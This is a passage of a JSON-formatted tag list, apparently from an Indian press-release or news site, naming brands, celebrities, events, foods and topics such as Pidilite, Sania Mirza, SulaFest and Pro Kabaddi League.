Hospital"},{"term":"PEARL ACADEMY"},{"term":"Paper Boat"},{"term":"Perfetti Van Melle India"},{"term":"Philips"},{"term":"Pidilite"},{"term":"Pidilite Industries"},{"term":"Powder"},{"term":"Pregnancy"},{"term":"Pride Group"},{"term":"Priyanka Chopra"},{"term":"Public Relations"},{"term":"Raees"},{"term":"Real esate"},{"term":"Reservation"},{"term":"Resort"},{"term":"Review"},{"term":"Rishank Devadiga"},{"term":"SAB TV"},{"term":"SANTA"},{"term":"Sania Mirza"},{"term":"Scholarship"},{"term":"Scholarships"},{"term":"Science"},{"term":"Shiv Nadar Foundation"},{"term":"Shop"},{"term":"Shraddha Kapoor"},{"term":"Skincare"},{"term":"Smart cities"},{"term":"Sony Pictures Networks India"},{"term":"Speaker"},{"term":"State Bank of India"},{"term":"Sula Vineyards"},{"term":"SulaFest"},{"term":"Supreme Legislation Committee"},{"term":"Symphony"},{"term":"Synchrony Financial"},{"term":"Tata Housing"},{"term":"Textile"},{"term":"Three Dots and a Dash"},{"term":"Tickets"},{"term":"Trendybharat"},{"term":"UPES"},{"term":"VLCC"},{"term":"Vadodara"},{"term":"Veg"},{"term":"Videocon Telecommunications"},{"term":"ViewSonic Corp"},{"term":"Vinod Cookware"},{"term":"Vivo India"},{"term":"WOW"},{"term":"Water Purifier"},{"term":"William Penn"},{"term":"World Trade Centre"},{"term":"Wrangler"},{"term":"Yepme"},{"term":"Yolo Homes"},{"term":"Zbee"},{"term":"betterU"},{"term":"cybersecurity"},{"term":"dry skin"},{"term":"tournament"},{"term":"4g"},{"term":"ABI India"},{"term":"Acquisition"},{"term":"Admissions"},{"term":"Aero India 2017"},{"term":"Aerocity"},{"term":"Aishwarya Rai Bachchan"},{"term":"Al Ansari Exchange"},{"term":"Animal Planet"},{"term":"Apollo Munich Health Insurance"},{"term":"Association of Hospitals"},{"term":"Asthma"},{"term":"Avocado"},{"term":"Avon"},{"term":"Ayesha accessories"},{"term":"BANKEDGE"},{"term":"Bajaj Electricals"},{"term":"Bar"},{"term":"Bibhu Mohapatra"},{"term":"Big Bazaar"},{"term":"Biography"},{"term":"Blood"},{"term":"Bookings"},{"term":"Busines"},{"term":"CBRE India"},{"term":"CREDAI Bengaluru"},{"term":"CS Santosh"},{"term":"Cakes"},{"term":"Canadian International School"},{"term":"Cash"},{"term":"Ceramics"},{"term":"Chef Sanjeev Kapoor"},{"term":"Chembur"},{"term":"Chocolates"},{"term":"Clone Futura"},{"term":"Colorado"},{"term":"DEAR ZINDAGI"},{"term":"Damini Gowda"},{"term":"Dell"},{"term":"Dessert"},{"term":"Developer"},{"term":"Diamond Jewellery"},{"term":"Digital Marketing"},{"term":"Dining"},{"term":"Discovery Channel"},{"term":"Egypt"},{"term":"Eid"},{"term":"Entrepreneur"},{"term":"Entrepreneurship"},{"term":"Enviroment"},{"term":"Essel Infraprojects"},{"term":"FCW"},{"term":"Fashion Show"},{"term":"Feast"},{"term":"Financial results"},{"term":"Foods"},{"term":"Frederique Constant"},{"term":"Frogo"},{"term":"Galaxy Office Automation"},{"term":"Glowing skin"},{"term":"Goods and Services Tax"},{"term":"Govinda"},{"term":"Gym"},{"term":"HCIL"},{"term":"HCL"},{"term":"HMSI"},{"term":"HPL Electric and Power"},{"term":"Havas Media"},{"term":"Havas Media Group"},{"term":"Health Camp"},{"term":"Height"},{"term":"Hindus"},{"term":"Home Buyers"},{"term":"Honda"},{"term":"Honey"},{"term":"Hungama"},{"term":"Hyderabad Sky"},{"term":"Hygiene"},{"term":"ICAI"},{"term":"IIM Calcutta"},{"term":"INOX"},{"term":"India Runway week"},{"term":"India Today Group"},{"term":"Indian Railways"},{"term":"Indian Stainless Steel Development Association"},{"term":"Inspirria Cloudtech"},{"term":"Institute"},{"term":"Irrfan Khan"},{"term":"Jacket"},{"term":"Jackets"},{"term":"Jamshedpur"},{"term":"KPIT"},{"term":"KPMG"},{"term":"Kangana Ranaut"},{"term":"Kenstar"},{"term":"KidZania"},{"term":"Kingdom of Saudi Arabia"},{"term":"Kush Maini"},{"term":"LED"},{"term":"LG Electronics India"},{"term":"La Martina"},{"term":"Ladakh"},{"term":"LeMall"},{"term":"MEERADHA"},{"term":"Madhya Pradesh"},{"term":"Mahagun Group"},{"term":"ManageEngine"},{"term":"Manipal Global Education Services"},{"term":"Messe Munchen India"},{"term":"Microsoft Azure"},{"term":"Mukul Madhav Foundation"},{"term":"Mumbai City Football Club"},{"term":"Mumbai International Airport"},{"term":"Mumbaikars"},{"term":"NAREDCO"},{"term":"NASSCOM Foundation"},{"term":"New Zealand"},{"term":"Nitin Gadkari"},{"term":"OP Jindal Global University"},{"term":"OPPO"},{"term":"Oats"},{"term":"Om Creations Trust"},{"term":"Oriflame"},{"term":"Oriflame India"},{"term":"Orion East Mall"},{"term":"Oxigen Services"},{"term":"PRECIOSA"},{"term":"Paintings"},{"term":"Panasonic"},{"term":"Paras Bliss"},{"term":"Patanjali Shampoos"},{"term":"Patients"},{"term":"Payments"},{"term":"Paypal"},{"term":"Pegasystems India"},{"term":"Peps Industries"},{"term":"Phones"},{"term":"Pop Star"},{"term":"Pro Kabaddi League"},{"term":"Qtrove"},{"term":"RIL"},{"term":"Radisson BLU Resort Temple Bay"},{"term":"Ramzan"},{"term":"Raveena Tandon"},{"term":"Reliance Industries Limited"},{"term":"Renault"},{"term":"Reserve Bank of India"},{"term":"Resil Chemicals"},{"term":"Revlon"},{"term":"Richa Aggarwal"},{"term":"Rio Olympics"},{"term":"Romance"},{"term":"SLC"},{"term":"SLG Jewellers"},{"term":"Saavn"},{"term":"Senior citizens"},{"term":"Singapore Airlines"},{"term":"Smaaash Noida"},{"term":"So You Think You Can Dance"},{"term":"Sonal Jindal"},{"term":"Speedo"},{"term":"Star Sports Pro Kabaddi"},{"term":"Starbucks"},{"term":"Superstar"},{"term":"Swachh Bharat"},{"term":"Swimming"},{"term":"Taj Lands End"},{"term":"Tarun Sarda"},{"term":"Tata Capital"},{"term":"Tata Power Delhi Distribution"},{"term":"Teachers"},{"term":"Teachers Day"},{"term":"Thailand"},{"term":"The Beer Cafe Biggie"},{"term":"The Great Eastern Home"},{"term":"The Orchid Mumbai"},{"term":"The Play Boy Cafe"},{"term":"Theatre"},{"term":"Tiger Shroff"},{"term":"Tourist"},{"term":"Training"},{"term":"US India Business Council"},{"term":"USIBC"},{"term":"Universities"},{"term":"Vatika"},{"term":"Veeam Software"},{"term":"Venkateshwar Hospital"},{"term":"Videocon d2h"},{"term":"ViewSonic"},{"term":"Vijayawada"},{"term":"Vincitore Real Estate Development"},{"term":"Vodafone Group"},{"term":"Water Kingdom"},{"term":"Weddings"},{"term":"Weight"},{"term":"WiFi"},{"term":"Wines"},{"term":"Women Shoes"},{"term":"Worli"},{"term":"YES BANK"},{"term":"Young Manch"},{"term":"Zzungry"},{"term":"loan"},{"term":"telecommunications"},{"term":"tnext"},{"term":"ACER"},{"term":"ARNAV"},{"term":"ATM"},{"term":"AXN"},{"term":"Aditi Rao Hydari"},{"term":"Air Coolers"},{"term":"Air India"},{"term":"Air Pollution"},{"term":"Ajmoda"},{"term":"Akshaya Tritiya"},{"term":"Amazon India Fashion Week"},{"term":"Android"},{"term":"Animation"},{"term":"Annual Day"},{"term":"Arab Brazilian Chamber of Commerce"},{"term":"Artists"},{"term":"Arts"},{"term":"Arun Jaitley"},{"term":"Asbah"},{"term":"Audi"},{"term":"Auditions"},{"term":"BIEC"},{"term":"BIF"},{"term":"Babies"},{"term":"Banana"},{"term":"Bangles"},{"term":"Bareskin"},{"term":"Bengaluru Bulls"},{"term":"Bharat Forge"},{"term":"Biking"},{"term":"Birthday"},{"term":"Blossom Kochhar Aroma Magic"},{"term":"Bluetooth"},{"term":"Bombay Exhibition Centre"},{"term":"Bracelets"},{"term":"Brewhouse"},{"term":"Brigade Gateway"},{"term":"British Airways"},{"term":"CITIZEN Watches"},{"term":"CK Birla Group"},{"term":"CMCS"},{"term":"CNN News18"},{"term":"CRISIL"},{"term":"Cab"},{"term":"Cable"},{"term":"Cafe Coffee Day"},{"term":"Cake"},{"term":"Canara HSBC Oriental Bank of Commerce Life Insurance"},{"term":"Cardamom"},{"term":"Casa Colour"},{"term":"Cashless"},{"term":"Celery"},{"term":"Chief Minister"},{"term":"Choko la"},{"term":"Cloud"},{"term":"Coca Cola India"},{"term":"Columbia Asia"},{"term":"Couponhaat"},{"term":"Courtyard by Marriott"},{"term":"Curry Leaves"},{"term":"DLF Cyber Hub"},{"term":"DSC"},{"term":"DWTC"},{"term":"Dandruff"},{"term":"Deal"},{"term":"Delhi School of Communication"},{"term":"Denim"},{"term":"Devika Group"},{"term":"Dhofar Global"},{"term":"Digital Media"},{"term":"Dish TV"},{"term":"Donald Trump"},{"term":"Dr Blossom Kochhar"},{"term":"Dwarkadas Chandumal Jewellers"},{"term":"EDII"},{"term":"ELAN Group"},{"term":"EU"},{"term":"EarlySalary"},{"term":"Elaf Group"},{"term":"Elaichi"},{"term":"Electric"},{"term":"Electronic"},{"term":"Engineering"},{"term":"Eon Electric"},{"term":"Evoxyz Technologies"},{"term":"Expectations"},{"term":"Eye care"},{"term":"FCA"},{"term":"FCA India"},{"term":"Farming"},{"term":"Fevicol"},{"term":"Flooring"},{"term":"Food Lovers"},{"term":"Forevermark Diamonds"},{"term":"Fortis"},{"term":"GHCI"},{"term":"GSK"},{"term":"Garden City College"},{"term":"Gauhar Khan"},{"term":"Giftease"},{"term":"Giftxoxo"},{"term":"Glenfiddich"},{"term":"Go Green"},{"term":"Golf Tournament"},{"term":"Government"},{"term":"Guinness World Records"},{"term":"Gujarat Lions"},{"term":"HCL Infosystems"},{"term":"HDFC Bank"},{"term":"HE Saeed Mohammed Al Tayer"},{"term":"HOLLYWOOD"},{"term":"HSIL"},{"term":"Hairline"},{"term":"Happy Hours"},{"term":"Harley Davidson"},{"term":"Heels"},{"term":"Hero MotoSports"},{"term":"Hero MotoSports Team Rally"},{"term":"Hewlett Packard Enterprise"},{"term":"Hidesign"},{"term":"Hindustan Power"},{"term":"Holii"},{"term":"Home loan"},{"term":"Honda Cars"},{"term":"Hotelscom"},{"term":"Hypermarket"},{"term":"IBM"},{"term":"ICSI"},{"term":"INK"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"ITC"},{"term":"India Gadgetz Expo"},{"term":"India Today"},{"term":"Infoholic Research"},{"term":"International Premier Tennis League"},{"term":"Interview"},{"term":"JSW group"},{"term":"JW Marriott"},{"term":"Jaggery"},{"term":"Jaguar Land Rover"},{"term":"Janmashtami"},{"term":"Japan"},{"term":"Jaypee Hospital"},{"term":"Job"},{"term":"Jodhpur"},{"term":"KKR"},{"term":"Kaleidoscope"},{"term":"Kalyan Jewellers"},{"term":"Kannada"},{"term":"Karan Johar"},{"term":"Koenig Solutions"},{"term":"Kolkata Knight Riders"},{"term":"LED TV"},{"term":"LIVE OS"},{"term":"Lakme"},{"term":"Landmark Group"},{"term":"Lara Dutta"},{"term":"Lohri"},{"term":"M3M Group"},{"term":"MWC Jaipur"},{"term":"MY FM"},{"term":"MaGE"},{"term":"Mahindra"},{"term":"Mahindra Lifespaces"},{"term":"Makeover"},{"term":"Malaysia"},{"term":"Mamallapuram"},{"term":"Mango"},{"term":"Manohar Parrikar"},{"term":"Marriage"},{"term":"Marriott Agra"},{"term":"Max"},{"term":"Micromax"},{"term":"Minda Corporation"},{"term":"Mjunction"},{"term":"Mouthwash"},{"term":"Mrs Earth 2016"},{"term":"Mumbai Indians"},{"term":"NBF"},{"term":"NCR"},{"term":"NHAI"},{"term":"Nail"},{"term":"Nedaa"},{"term":"Nepal"},{"term":"Nevada"},{"term":"Nexa P1 Powerboat"},{"term":"Nikon India"},{"term":"Olive Qutub"},{"term":"Olympic"},{"term":"One Leaf Group"},{"term":"Oxford Bookstore"},{"term":"Oxford University Press"},{"term":"Paras Hospital"},{"term":"Personal Care"},{"term":"Photos"},{"term":"Platinum EVARA"},{"term":"Police"},{"term":"Policy"},{"term":"Pragati Maidan"},{"term":"Price"},{"term":"Prime Focus Technologies"},{"term":"PropTiger"},{"term":"Puma"},{"term":"Quikr"},{"term":"Radhika Apte"},{"term":"Radisson BLU GRT"},{"term":"RailYatri"},{"term":"Randeep Hooda"},{"term":"Recruitment"},{"term":"Remo DSouza"},{"term":"Revenues"},{"term":"Ring"},{"term":"Rio"},{"term":"Road"},{"term":"SBI Life Insurance"},{"term":"SDG"},{"term":"SPIRIT OF WOMANHOOD"},{"term":"SRL Diagnostics"},{"term":"SUSE Linux Enterprise"},{"term":"Saffron"},{"term":"Sagar Ratna"},{"term":"Salebhai"},{"term":"Season of love"},{"term":"Sebi"},{"term":"Shahrukh Khan"},{"term":"Sharmila Mukerjee"},{"term":"Shiv Nadar School"},{"term":"Shuttl"},{"term":"Shweta Khanduri"},{"term":"Skechers"},{"term":"Sleep"},{"term":"Smart Dubai Government Establishment"},{"term":"Smoking"},{"term":"Solar"},{"term":"Somany Ceramics"},{"term":"Sonata Software"},{"term":"Sonu Sood"},{"term":"South India"},{"term":"Sri Lanka"},{"term":"Standard Chartered Mumbai Marathon"},{"term":"Sterling Generators"},{"term":"Stroke"},{"term":"Sunil Chhetri"},{"term":"Swachh Paryavaran"},{"term":"Switzerland"},{"term":"TATA Literature Live"},{"term":"TDI Infratech"},{"term":"TIRUN"},{"term":"TISS"},{"term":"Talking Threads"},{"term":"Tata AIG General Insurance Company"},{"term":"Tata ClassEdge"},{"term":"Tata Institute of Social Sciences"},{"term":"Tata Sons"},{"term":"Terence Lewis"},{"term":"Test"},{"term":"The Ashok Hotel"},{"term":"The Orchid"},{"term":"Ticketing"},{"term":"Tiles"},{"term":"Titan Company"},{"term":"Tollywood Actress"},{"term":"TranServ"},{"term":"Triumph"},{"term":"Tyres"},{"term":"UPI"},{"term":"USHA international"},{"term":"VIVOIPL 2017"},{"term":"VNL"},{"term":"Varanasi"},{"term":"Vasant Kunj"},{"term":"Vegetarian"},{"term":"Vidyamandir Classes"},{"term":"Vision"},{"term":"Vitamin D"},{"term":"Vodafone Foundation"},{"term":"Volkswagen"},{"term":"WOMANHOOD"},{"term":"Weight loss"},{"term":"Winner"},{"term":"Work"},{"term":"World Cancer Day"},{"term":"World Kidney Day"},{"term":"World Music Day"},{"term":"YuppTV Bazaar"},{"term":"Zeven"},{"term":"Zico"},{"term":"air purifier"},{"term":"art exhibition"},{"term":"iValue InfoSolutions"},{"term":"microfinance industry"},{"term":"oily skin"},{"term":"passenger vehicles"},{"term":"wheat"},{"term":"\u0026TV"},{"term":"9Apps"},{"term":"ABCC"},{"term":"ABI"},{"term":"ADHM"},{"term":"AXN India"},{"term":"Accenture"},{"term":"Acer India"},{"term":"Acne"},{"term":"Address Home"},{"term":"Agritex 2016"},{"term":"Air Cooler"},{"term":"AirAsia India"},{"term":"Ajuba Solutions"},{"term":"Aloe Vera Juice"},{"term":"Amazon Prime Video"},{"term":"Amit Enterprises"},{"term":"Amsterdam"},{"term":"Anar"},{"term":"And Pictures"},{"term":"Andhra Bank"},{"term":"Anita Borg Institute"},{"term":"Anjanna Kuthiala"},{"term":"Anuja Kapur"},{"term":"Anushka Sharma"},{"term":"Apollo Munich"},{"term":"Apollo Sugar"},{"term":"Apple"},{"term":"Apps"},{"term":"ArtistAloud"},{"term":"Ashok Minda Group"},{"term":"Ashwagandha"},{"term":"Asia"},{"term":"Asian Paints"},{"term":"Asian Snooker Championships"},{"term":"Assam"},{"term":"Aurelle by Leshna Shah"},{"term":"Australia"},{"term":"Australian Education Fair"},{"term":"Automation"},{"term":"BBMP"},{"term":"BBPS"},{"term":"BDI Group"},{"term":"BJP"},{"term":"BML Munjal University"},{"term":"BSE"},{"term":"Badminton"},{"term":"Bandra"},{"term":"Banjara Hills"},{"term":"BarShala"},{"term":"Basketball"},{"term":"Bata"},{"term":"Bayer"},{"term":"Bebuzzd"},{"term":"Bentley"},{"term":"Beti Bachao Beti Padhao"},{"term":"Biocon"},{"term":"Bipasha Basu"},{"term":"Biryani"},{"term":"Blossom Kochhar"},{"term":"Blossom Kochhar College of Creative Arts and Design"},{"term":"Blue Star"},{"term":"BlueBytes"},{"term":"Bond"},{"term":"Bonita"},{"term":"Books"},{"term":"Bookstore"},{"term":"Bosch"},{"term":"Bra"},{"term":"Bridal jewellery"},{"term":"Budget expectation"},{"term":"Buffet"},{"term":"Burger"},{"term":"Burgundybox"},{"term":"Butter Fruit"},{"term":"CEDP Skill Institute"},{"term":"COAI"},{"term":"COLORS"},{"term":"CORE Diagnostics"},{"term":"CREDAI Western UP"},{"term":"Cairn India"},{"term":"Cambridge English"},{"term":"Campus"},{"term":"Canon"},{"term":"Cantaloupe"},{"term":"Caratstyle"},{"term":"Castrol"},{"term":"Castrol India"},{"term":"Chatbot"},{"term":"Chef Kunal Kapur"},{"term":"Chhota Bheem"},{"term":"Chicken"},{"term":"Christmas Party"},{"term":"Cinnamon"},{"term":"Cleanliness drive"},{"term":"Coca Cola"},{"term":"CocaCola"},{"term":"Cold"},{"term":"Confederation of Real Estate Developers Associations of India"},{"term":"Convocation ceremony"},{"term":"Cookies"},{"term":"Council of Education and Development Programmes"},{"term":"Cream"},{"term":"Cricketer"},{"term":"Cunningham Road"},{"term":"Customers"},{"term":"Cycle"},{"term":"DLF"},{"term":"DLF Emporio"},{"term":"DLF Place Saket"},{"term":"DOEL"},{"term":"DTH service"},{"term":"Dad"},{"term":"Dakar"},{"term":"Dancer"},{"term":"Darbhanga"},{"term":"Deepawali"},{"term":"Dengue"},{"term":"Dermatologist"},{"term":"Diet"},{"term":"Digital Platform"},{"term":"Digital Transformation"},{"term":"Dinning"},{"term":"Discovery Communications"},{"term":"Disha Patani"},{"term":"Dishes"},{"term":"Divine"},{"term":"Dr Aneel Murarka"},{"term":"Drake and Scull International"},{"term":"Dress"},{"term":"Driver"},{"term":"Drivers"},{"term":"Dubai Courts"},{"term":"Dubai Health Authority"},{"term":"Dussehra"},{"term":"EIL"},{"term":"EK DAFAA"},{"term":"Earth Day"},{"term":"Educomp Solutions"},{"term":"Eliud Kipchoge"},{"term":"Emraan Hashmi"},{"term":"English News Channel"},{"term":"Essilor India"},{"term":"EuroKids"},{"term":"European Union Film Festival"},{"term":"European movies"},{"term":"Examination"},{"term":"Exim Bank"},{"term":"Express Avenue"},{"term":"FBB"},{"term":"Face"},{"term":"Facewash"},{"term":"Fans"},{"term":"Fares"},{"term":"Fit By Nature"},{"term":"Flat"},{"term":"Forevermark diamond"},{"term":"Franchise India"},{"term":"Freecharge"},{"term":"Freedom Refined Sunflower oil"},{"term":"Friendship"},{"term":"Funskool India"},{"term":"GITEX 2016"},{"term":"GUINNESS WORLD RECORD"},{"term":"Galli Galli Sim Sim"},{"term":"Game"},{"term":"Gandhinagar"},{"term":"Gangaa"},{"term":"Gartner Magic Quadrant"},{"term":"Gauri Khan"},{"term":"Gerdau"},{"term":"Gift Card"},{"term":"Gift Hampers"},{"term":"Girlfriend"},{"term":"Globe Express Services"},{"term":"GoSports Foundation"},{"term":"Golkonda Hotel"},{"term":"Government of Karnataka"},{"term":"Govt of Telangana"},{"term":"Grand Hyatt"},{"term":"Greenwood High"},{"term":"Greenwood High Student"},{"term":"Grundfos India"},{"term":"Gulmoharlane"},{"term":"Gur"},{"term":"Guwahati"},{"term":"H\u0026M"},{"term":"HDFC RED"},{"term":"HYATT"},{"term":"Hair Loss"},{"term":"Handbags"},{"term":"Happay"},{"term":"Harshvardhan Kapoor"},{"term":"Headphones"},{"term":"Heart Transplant"},{"term":"Herbs"},{"term":"Hero Cycles"},{"term":"Hero Group"},{"term":"Hester Biosciences"},{"term":"Himalaya Drug Company"},{"term":"Hinduja Group"},{"term":"Hobby Ideas"},{"term":"Holidays"},{"term":"HomePunch"},{"term":"HomeStop"},{"term":"Huawei India"},{"term":"Hyatt Regency Delhi"},{"term":"IAS"},{"term":"ICTF"},{"term":"IDP Education"},{"term":"IFIM Business School"},{"term":"IGE"},{"term":"IIM Ahmedabad"},{"term":"INIFD"},{"term":"INK Conference"},{"term":"IRB Infrastructure Developers"},{"term":"IRb"},{"term":"IT"},{"term":"ITC Limited"},{"term":"Ileana DCruz"},{"term":"Indian Handicrafts"},{"term":"Indian Red Cross Society"},{"term":"Indian Students"},{"term":"Indian cinema"},{"term":"Indore"},{"term":"Industrial Visit"},{"term":"Information"},{"term":"Inorbit Mall Whitefield"},{"term":"Inputs"},{"term":"Intellect Design Arena"},{"term":"International Coffee and Tea Festival"},{"term":"Internet of Things"},{"term":"Investors"},{"term":"Iphone"},{"term":"JEE Advanced"},{"term":"JISL"},{"term":"JLL"},{"term":"JM Housing"},{"term":"JSW Sports"},{"term":"JSW Steel"},{"term":"Jain Irrigation"},{"term":"Jaipur Pink Panthers"},{"term":"Jamal Abdullah Lootah"},{"term":"Jawaharlal Nehru Stadium"},{"term":"Jenzer Motorsport"},{"term":"Jeweller"},{"term":"Jewels"},{"term":"Jimmy Choo"},{"term":"Jindal Realty"},{"term":"Jio"},{"term":"Jiva Ayurveda"},{"term":"KNPL"},{"term":"KOEL"},{"term":"KSA"},{"term":"KVPY"},{"term":"Kala Namak"},{"term":"Kansai Nerolac Paints"},{"term":"Karan Singh Grover"},{"term":"Kauvery Hospital"},{"term":"Kawachi"},{"term":"Kenes Exhibitions"},{"term":"Kent Ro"},{"term":"Kesar"},{"term":"Keyboard"},{"term":"Kharbooja"},{"term":"Khubani"},{"term":"Kidney"},{"term":"Kishor Pate"},{"term":"Kitchen District"},{"term":"Kitchenware"},{"term":"Knee Replacement"},{"term":"Konica Minolta"},{"term":"LED lighting"},{"term":"LGEIL"},{"term":"Lakme Salon"},{"term":"Landmark"},{"term":"Le Creuset"},{"term":"Le Meridien"},{"term":"LeapStart"},{"term":"Learning"},{"term":"Leather"},{"term":"Lenskart"},{"term":"Lighting"},{"term":"Lipstick"},{"term":"Liquorice"},{"term":"Living Foodz"},{"term":"MDI Murshidabad"},{"term":"MEDTRONIC"},{"term":"MENA"},{"term":"MIT SOG"},{"term":"MSAI"},{"term":"Madaari"},{"term":"Mahendra Singh Dhoni"},{"term":"Mahindra Ecole Centrale"},{"term":"Mahindra World City Jaipur"},{"term":"Makeup Artist"},{"term":"Manzana"},{"term":"Marketing"},{"term":"Marriott International"},{"term":"Mary Kom"},{"term":"Maveric Systems"},{"term":"Max Healthcare"},{"term":"MedGenome"},{"term":"Medela India"},{"term":"Mexico"},{"term":"Microfinance Institutions Network"},{"term":"Microsoft Accelerator"},{"term":"Microsoft India"},{"term":"Mika Singh"},{"term":"Ministry of Skill Development and Entrepreneurship"},{"term":"Missouri State University"},{"term":"Modak"},{"term":"Model"},{"term":"Monitor"},{"term":"Motor"},{"term":"Mouse"},{"term":"Mumbai Metropolitan Region"},{"term":"Music for a Cause"},{"term":"Muskmelon"},{"term":"NABH"},{"term":"NDL"},{"term":"NITI Aayog"},{"term":"NSCI"},{"term":"Namma Bengaluru"},{"term":"Nandan Denim Limited"},{"term":"Narayan Jewellers"},{"term":"Narayana Nethralaya"},{"term":"National School of Drama"},{"term":"Nayan Chatterjee"},{"term":"Netflix"},{"term":"Netgear"},{"term":"Nexgen Conferences"},{"term":"Nike"},{"term":"Nilkamal"},{"term":"Nobel Hygiene"},{"term":"Novel"},{"term":"Numero Uno"},{"term":"OXXY"},{"term":"Olive Bistro"},{"term":"One Globe Forum"},{"term":"OnlyMobiles"},{"term":"Oranges"},{"term":"Organ Donation"},{"term":"Orient Electric"},{"term":"PFT"},{"term":"PGDM"},{"term":"PGPM"},{"term":"PHD Chamber of commerce"},{"term":"PKL"},{"term":"PNB Housing Finance"},{"term":"PR"},{"term":"Package"},{"term":"Packages"},{"term":"Paint"},{"term":"Pan India Paryatan"},{"term":"Panvel"},{"term":"Paralympic Games"},{"term":"Paramount Floraville"},{"term":"Paramount Group"},{"term":"Paras Global Hospital"},{"term":"Paras Healthcare"},{"term":"Parents"},{"term":"Partners"},{"term":"PayUMoney"},{"term":"Payal Sethi"},{"term":"Pearson India"},{"term":"Pen"},{"term":"Peppermint"},{"term":"PepsiCo"},{"term":"Perfume"},{"term":"Pergo"},{"term":"Phoenix Kessaku"},{"term":"Pink Power"},{"term":"Piyush Goyal"},{"term":"Pomegranate"},{"term":"Popular band"},{"term":"Post Graduate Program in Management"},{"term":"Poster"},{"term":"Power Bank"},{"term":"Prachi Desai"},{"term":"Pre Budget Expectations"},{"term":"Premier Futsal"},{"term":"Pride Plaza Hotel"},{"term":"Prime Hospital"},{"term":"Professionals"},{"term":"Project"},{"term":"Property Guru"},{"term":"Punjabi Bagh"},{"term":"QNET"},{"term":"R\u0026M"},{"term":"RBI Monetary Policy"},{"term":"RED CHIEF"},{"term":"RESIDENTS"},{"term":"RJ Malishka"},{"term":"RM"},{"term":"RPG Enterprises"},{"term":"RUN"},{"term":"Rajinikanth"},{"term":"Rajouri Garden"},{"term":"Rakhis"},{"term":"Ramola Bachchan"},{"term":"Ravi Shankar Prasad"},{"term":"Recipes"},{"term":"Refrigeration"},{"term":"Reservations"},{"term":"Resorts"},{"term":"Retailer"},{"term":"Revlon ColorStay"},{"term":"Ricky Donison"},{"term":"Rising Pune Supergiants"},{"term":"Rotary Club"},{"term":"Royal Caribbean Cruises"},{"term":"Royal Philips"},{"term":"Ruchi Soya"},{"term":"SATTE 2017"},{"term":"SDO"},{"term":"SKF India"},{"term":"SLCM"},{"term":"SPN"},{"term":"SRS International School"},{"term":"SSSSO India"},{"term":"Safed Mirch"},{"term":"Salwan Media Ventures"},{"term":"Samsung India Electronics"},{"term":"Sanghvi Brands"},{"term":"Sanitary Ware"},{"term":"Sankalp"},{"term":"Saptami Express"},{"term":"Saptami Holiday Inn"},{"term":"Satya Bharti School"},{"term":"Scotch whisky"},{"term":"SearchBlox Software"},{"term":"Select CITYWALK"},{"term":"Sesame Seeds"},{"term":"Sesame Workshop India"},{"term":"Session"},{"term":"Shakumbhari"},{"term":"Shares"},{"term":"Sharjah Tatweer Forum"},{"term":"Shotang"},{"term":"Show"},{"term":"Showroom"},{"term":"Shri Group"},{"term":"Sidharth Malhotra"},{"term":"Skillsoft"},{"term":"Smart Phones"},{"term":"Snack"},{"term":"Sobha Group"},{"term":"Soch"},{"term":"SodaBottleOpenerWala"},{"term":"Software AG"},{"term":"Sohan Lal Commodity Management"},{"term":"Sony Music India"},{"term":"Speedo India"},{"term":"Splash"},{"term":"Sri Sathya Sai Seva Organisations India"},{"term":"Star Sports"},{"term":"Startups"},{"term":"Sterling"},{"term":"Story"},{"term":"Study Abroad"},{"term":"SulaFest 2017"},{"term":"Sulekha"},{"term":"Sunglass"},{"term":"Super Fight League"},{"term":"Superphone"},{"term":"Swachh Bharat Abhiyan"},{"term":"Switches"},{"term":"TAKE Solutions"},{"term":"TERI"},{"term":"TGI Fridays"},{"term":"TMW"},{"term":"TRAI"},{"term":"TRL"},{"term":"TUV Rheinland"},{"term":"Tablets"},{"term":"Taj Balloon Festival"},{"term":"Taj Mahal"},{"term":"TalentSprint"},{"term":"Talentedge"},{"term":"Tata CLiQ"},{"term":"Tata Teleservices"},{"term":"Tax"},{"term":"Teahouse"},{"term":"Team Speedo"},{"term":"Teamwork Arts"},{"term":"Tehnology"},{"term":"Telugu Titans"},{"term":"The Ashok"},{"term":"Tokyo"},{"term":"Tour"},{"term":"Tractor"},{"term":"Transport Research Laboratory"},{"term":"Transportation"},{"term":"Trees"},{"term":"Trio Tots"},{"term":"Trip"},{"term":"Trivitron Healthcare"},{"term":"Trophy Tour"},{"term":"Trucks"},{"term":"Tube Investments of India"},{"term":"Tumor"},{"term":"Turkey"},{"term":"Tyre"},{"term":"UAE Ministry of Economy"},{"term":"UAE Ministry of Health and Prevention"},{"term":"UB City Mall"},{"term":"UBA Pro Basketball League"},{"term":"UNICEF"},{"term":"UPS"},{"term":"US"},{"term":"USA"},{"term":"USPL"},{"term":"USSEC"},{"term":"Ujjivan Financial Services"},{"term":"Union Budget 2017"},{"term":"United Arab Emirates"},{"term":"Universal Sportsbiz"},{"term":"University of Cambridge"},{"term":"University of Petroleum and Energy Studies"},{"term":"Uses"},{"term":"Uttar Pradesh"},{"term":"Uttarakhand"},{"term":"VBS"},{"term":"VESIM"},{"term":"VESIT"},{"term":"Vegetable"},{"term":"Velvet Case"},{"term":"VitrA"},{"term":"Vivaha"},{"term":"Vivekanand Education Society Institute of Technology"},{"term":"Vivo"},{"term":"Vodafone Business Services"},{"term":"Vouchers"},{"term":"WLAN"},{"term":"Walkathon"},{"term":"Walmart India"},{"term":"Water Heater"},{"term":"Water Loss"},{"term":"Wealth"},{"term":"Welspun India"},{"term":"Western Digital"},{"term":"Westin"},{"term":"Whisky"},{"term":"White Pepper"},{"term":"Women Entrepreneurs"},{"term":"Women on Wednesday"},{"term":"Woodland"},{"term":"Workshops"},{"term":"World AIDS Day"},{"term":"World Art Dining"},{"term":"World Enviroment Day"},{"term":"World Hepatitis Day"},{"term":"World Osteoporosis Day"},{"term":"YMS Mobitech"},{"term":"Yaaron ki Baraat"},{"term":"Yami Gautam"},{"term":"Zafaran"},{"term":"Zebronics"},{"term":"Zenify"},{"term":"Zoho"},{"term":"air conditioner"},{"term":"air purification"},{"term":"dmg events"},{"term":"entrepreneurs"},{"term":"housing finance"},{"term":"interiors"},{"term":"ixigo"},{"term":"jubilee hills"},{"term":"kindle"},{"term":"teas"},{"term":"win"},{"term":"1947 Partition Archive"},{"term":"4G service"},{"term":"927 BIG FM"},{"term":"AIAI"},{"term":"AISFM"},{"term":"AMERICAN SWAN"},{"term":"AOH"},{"term":"AR Rahman"},{"term":"ASCI"},{"term":"AZHAR"},{"term":"Abhibus announces the second edition of ‘Ashok Leyland India Bus Awards"},{"term":"Aditya Roy 